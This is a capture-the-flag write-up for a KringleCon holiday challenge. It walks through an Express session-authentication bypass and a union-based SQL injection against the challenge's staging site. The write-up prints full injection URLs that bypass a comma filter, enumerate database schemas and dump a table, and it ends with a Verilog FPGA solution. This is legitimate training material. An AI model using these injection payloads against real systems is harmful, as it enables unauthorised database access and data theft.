

If you helped the elf he will give you some documentation and hints about sql injection.

# 1) Optional: Make a local install

What I did is I installed the server on my machine and ran it so I could debug it. It's a kali machine who has Maria DB installed by default and since it's a branch of MySQL it worked perfectly. I had to install a couple of library but it was pretty straightforward running the server. I ran the SQL script and created a user so I could log and browse the site. There is two things I changed in the code so it will ran:

a) I created this function and put it in server.js, right above /postcontact, it just return the input unchanged:



b) Most importantly, @RenegadeKrinle in Discord suggest us to comment out the require for dateformat.js and copy paste the contents into server.js. Then remove all occurrence of export and export default.

// slight modification to make it work
//var dateFormat = require('dateformat');
var token=/d{1,4}|D{3,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|W{1,2}|[LlopSZN]|"[^"]\*"|'[^']\*'/g;var timezone=/

#### 2) Express login

Let's take a look at the site: <a href="https://staging.jackfrosttower.com/">https://staging.jackfrosttower.com/</a>



There is a submit form that points to testsite, let's take a look:

**Frost Tower** 

HOME ABOUT US SERVICES CONTACT US



And the contact form:

|                      |      | Dashboard Login |
|----------------------|------|-----------------|
| Full name            |      |                 |
| admin                |      |                 |
| Email                |      |                 |
| admin@jackfrosttower | .com |                 |
| Phone                |      |                 |
| 1                    |      |                 |
| Country              |      |                 |
| Bangladesh           |      | ,               |

So a lot of that challenge consisted of inspecting the code, looking at server.js you can see that most endpoint are protected by checking your session and if there an uniqueID:

| app.post('/edit/:id', function(req, res, | next){ |
|------------------------------------------|--------|
| session = req.session;                   |        |

if (session.uniqueID){...

If you read a little about <u>express-session</u> you will see that client side you only have an id that allows to request info about your session server side. But you know that a session is initialized even if you are not logged in:

```
app.use(sessions({
    secret: "bMebTAWEwIwfBijHkSAmEozIpKpDvGyXRqUwbjbL",
    resave: true,
    saveUninitialized: true
}));
But there is a piece of code that was messed up by the dev:
```

app.post('/postcontact', function(req, res, next){

•••

tempCont.query("SELECT \* from uniquecontact where email="+tempCont.escape(email),
function(error, rows, fields){

•••

var rowlength = rows.length; if (rowlength >= "1"){ session = req.session; session.uniqueID = email; req.flash('info', 'Email Already Exists'); res.redirect("/contact");

So when you submit contact, if the email already exist, you will have an uniqueID assigned to you, allowing you to bypass authentication. So do this an navigate to the dashboard: <a href="https://staging.jackfrosttower.com/dashboard">https://staging.jackfrosttower.com/dashboard</a>

| Hello                       | [Logout]    |            |        |    |       |                      |                  |
|-----------------------------|-------------|------------|--------|----|-------|----------------------|------------------|
| Sear                        | rch data    |            | Search |    |       |                      |                  |
| Total Contact Listing : 152 |             |            |        |    |       |                      |                  |
| Expo                        | rt to Excel |            |        |    |       | Add                  | Contact          |
| No                          | Name        |            | Emai   | il | Phone | Date<br>created      | #                |
| 72                          | test        | test@test  |        |    | test  | January<br>7th, 2022 | Detail  <br>Edit |
| 71                          | tort        | tort2@tort |        |    | tost  | January              | Detail           |

# 3) SQL injection, I keep hearing it's dead

So what's exactly is SQL injection? The classic example would be a login a form, let's say you enter "*Jack*" as user and "*secret*" as password, the resulting SQL query will be like this:

#### SELECT \* from users WHERE name = 'Jack' and password = 'secret'

But what if I try to insert as my user "' or 1=1 -- "? It will now be:

#### SELECT \* from users WHERE name = " or 1=1 -- ' and password = 'secret'

Everything after -- will be ignored as it is considered as a comment but it will return every row because 1=1 will always be true. To protect against sql injection developer use parametrized query, you can see that <u>technique</u> used in the code like on this line:

## tempCont.query("DELETE from uniquecontact WHERE id=?", reqid, ...

So the parameter (?) ensure that the string you pass will be correctly closed by quotes when the equality is tested. Another technique to protect against SQL injection is sanitizing user input, like in this line:

#### tempCont.query("INSERT INTO emails (email) VALUE ("+tempCont.escape(email)+")"

You will need to find another place to do your injection, so let's get back to the code review. This endpoint seems interesting:



Apparently you can use multiple input separated by commas and they concatenated to the request with the raw function that will prevent string from being escaped. But it's within an escape... Let's try a simple payload:

| Hell | lo,                            |                               |  |
|------|--------------------------------|-------------------------------|--|
|      |                                | placeholder                   |  |
| •    | placeholder@jackfrosttower.com |                               |  |
| •    | 17746781297                    |                               |  |
| •    | NP                             |                               |  |
| •    | December 3rd, 2021 12:00:00    |                               |  |
| •    | January 7th, 2022 11:25:40     | Edit Dashboard<br>placeholder |  |
| •    | placeholder@jackfrosttower.com |                               |  |
| •    | 17746781297                    |                               |  |
| •    | -Select-                       |                               |  |
| •    | December 3rd, 2021 12:01:00    |                               |  |
| •    | January 7th, 2022 1:19:49      |                               |  |
|      |                                | Edit Dashboard                |  |

It seems to work but I cannot select multiple columns because the way the commas are treated in the code. Hopefully I found an obscure way to bypass that <u>restriction</u>. Then I crafted another simple payload using a technique called union attack (using 0 so I don't select any valid contact):

# https://staging.jackfrosttower.com/detail/ 0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g -- ,

| Hello,                                                                    |                |
|---------------------------------------------------------------------------|----------------|
|                                                                           | 2              |
| • 3                                                                       |                |
| • 5                                                                       |                |
| <ul><li>June 1st, 2001 12:00:00</li><li>July 1st, 2001 12:00:00</li></ul> |                |
|                                                                           | Edit Dashboard |

Your payload must have the same number of columns for the union attack to work, it's easy because you have access to the code so less trial and errors that way. While the syntax for bypassing comma restriction is obscure, the numbers helps to locate where the column will be displayed on the page. I can now slowly enumerate the schemas, the tables, the columns using the database metadata of MySQL (that's also available for other flavor of database but syntax might be slightly different:

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT schema\_name from information\_schema.schemata)b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g; --,

Note: Be careful when crafting your payload because that can be a lot of join and queries might take forever to execute.

So the only interesting schema is encontact. Let's query the tables now:

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT table\_name from information\_schema.tables where table\_schema='encontact')b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g;

There is todo table, that might be interesting. What are the columns?

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT column\_name from information\_schema.columns where table\_schema='encontact' and table='todo')b JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g; -- ,

Id, note and completed. Let's take a look at that list:

https://staging.jackfrosttower.com/detail/0 union SELECT \* FROM (SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT note from encontact.todo)c JOIN (SELECT completed from encontact.todo)d JOIN (SELECT 5)e JOIN (SELECT 6)f JOIN (SELECT 7)g; -- ,

With Santa defeated, offer the old man a job as a clerk in the Frost Tower Gift Shop so we can keep an eye on him.

So Jack wants to offer Santa a job as clerk, how generous of him! Not sure Santa will agree tough, let's move on to the last objective.



So this is the last objective, before we begin you can watch this video from Prof. Qwerty Petabyte that explains FPGA and programming with Verilog: <u>https://www.youtube.com/watch?v=GFdG1PJ4QjA</u>

You can also help Grody in the Frost Tower Lobby to get some hint and to repair the elevator. I got lucky with this fiddling with the logic gate:



At the roof of Jack Tower you will see a small terminal called FPGA programming. So let's take a look:

| FPGA Design For Embedded Systems - Elf University EE/CS-302 - Prof. Qwerty Petabyte                                                                                                    |                     |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------|--|--|--|--|--|
| 1 Console                                                                                                    |                     |  |  |  |  |  |
| EE/CS 302 - Exercise #4                                                                                                    | ×                   |  |  |  |  |  |
| Hello, students! In exercise #4, we continue our FPGA journey, documenting the creation of the sound chip for this holiday season's new <i>Kurse 'em Out Karen</i> doll. Our goal is to make the doll say its <u>trademark phrase</u> . But, as I always tell you in clawe must walk before we run.                                                                                                    |                     |  |  |  |  |  |
| Before the doll can say anything, we must first have it make noise. In this exercise you will design an FPGA module that a square wave tone at a variable frequency.                                                                                                    |                     |  |  |  |  |  |
| Creating a square wave output takes our clock signal (which is also a square wave) and uses a counter to divide the clock match the desired frequency. One tricky problem that we'll encounter is that Verilog (v1364-2005) doesn't have a built-in mechanism to <i>round</i> real numbers to integers, so you'll need to devise a means to do that correctly if you want your modu match frequencies accurately. |                     |  |  |  |  |  |
| Good luck and always remember:                                                                                                    |                     |  |  |  |  |  |
| If \$rtoi(real_no * 10) - (\$rtoi(real_no) * 10) > 4, add 1                                                                                                    |                     |  |  |  |  |  |
| - Pr                                                                                                    | of. Qwerty Petabyte |  |  |  |  |  |
| 24 // IT IS NECESSARY FOR AUTOMATED ANALYSIS<br>25 // TODO: Add your code below.<br>26 // Remove the following line and add your awn implementation.                                                                                                    |                     |  |  |  |  |  |

You need to simulate square wave based on clock frequency. The first three doesn't have decimals so my code predict accurately but when you simulate frequency there can be a rounding error. Just simulate a couple of random until the program simulate successfully. So here is my code:

|    | Editor Theme: gob V                                         |              |
|----|-------------------------------------------------------------|--------------|
| 1  | `timescale 1ns/1ns                                          | Lood         |
|    | module tone_generator (                                     | Load         |
|    | input clk,                                                  |              |
|    | input rst,                                                  | Save         |
|    | input [31:0] freq,                                          |              |
|    | output wave_out                                             |              |
|    |                                                             | Simulato     |
|    | integer one_second_counter=0; .                             | 500Liz       |
|    | reg wave;                                                   | 500HZ        |
| 10 | integer f = \$rtoi(125000000 / (freq) * 50 + 1/2);          |              |
| 11 | assign wave_out = wave;                                     | Simulate 🔰 🦼 |
| 12 |                                                             | 1KHz         |
| 13 | always @(posedge clk or posedge rst)                        |              |
| 14 | Degin                                                       | Olevelate a  |
| 15 | lt(rst==1)                                                  | Simulate     |
| 10 | Degin                                                       | 2KHZ         |
| 12 | ane_second_counter <-0;                                     |              |
| 19 | end                                                         | Simulate     |
| 20 |                                                             | Random       |
| 21 | begin                                                       |              |
| 22 | if(one second counter >= f)                                 |              |
| 23 | begin                                                       | <b>F</b>     |
| 24 | one second counter <= 1:                                    | Frequency:   |
| 25 | wave <= wave ^ 1'b1;                                        |              |
| 26 | end                                                         |              |
| 27 | else                                                        |              |
|    | <pre>one_second_counter &lt;= one_second_counter + 1;</pre> | Simulate     |
|    | end .                                                       | Frequency    |
|    | end                                                         |              |
|    | endmodule                                                   | Play         |
|    | ·                                                           | Sound        |
|    | •                                                           | Sound        |
|    |                                                             |              |
|    | • •                                                         |              |
|    |                                                             | Program      |
|    |                                                             | Device       |
|    |                                                             |              |

Once you completed the objective, you receive a FPGA chip, you've done it congratulation!

Place the chip in the Texas Instrument toy and you will call out a ship where aliens troll will come to take Jack to the planet he is from. Hope they can prevent him from doing some crazy hack!



During the event, a <u>bonus objective</u> was added about log4j with two terminals one blue oriented by the elves and one red oriented for the trolls. Make sure to check it out! I really enjoyed the challenge this year it was quite challenging for me and I learned quite a lot.

Thanks for reading this and thanks to all the hackers that helped me saving Kringlecon again this year!

The end